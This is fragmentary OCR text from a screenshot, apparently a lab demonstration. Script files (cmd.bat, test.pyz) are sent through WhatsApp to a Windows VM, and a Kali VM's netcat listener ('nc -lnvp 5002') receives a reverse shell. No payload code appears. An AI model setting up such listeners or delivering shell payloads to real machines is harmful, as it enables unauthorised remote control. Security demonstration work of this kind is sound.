 Windows Development - VMware Workstation
File Edit View VM Tabs Help
Windows Development
Recycle Bin
RegCool
cmd.cmd
Tor Browser
Regshot
test.pyzw
Process Explorer
Process Monitor
Desktop
Huntress.exe
WhatsApp
Me (You)
Message yourself
cmd.bat
324 KB, Windows Batch File
Open Save as...
11:15 PM
cmd.cmd
324 KB, Windows Command Script
Open Save as...
11:16 PM
test.pyz
34 bytes, Python Zip Application File
Open Save as...
11:30 PM
test.pyz
905 bytes, Python Zip Application File
Open Save as...
11:36 PM
test.pyzw
905 bytes, Python Zip Application File...
Open Save as...
11:37 PM
Activate
Windows
Go to Settings to
activate Windows.
Type a message
Kali Linux 2024.1 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2024.1
kali@kali: ~ 44x22
(kali㉿kali)-[~]
$ nc -lnvp 5002
listening on [any] 5002 ...
connect to [192.168.111.179] from (UNKNOWN)
[192.168.111.168] 51177
[*] Connection Established!C:\Windows\system
32>
C:\Windows\system32>
C:\Windows\system32> cd C:\
C:\>
TEAM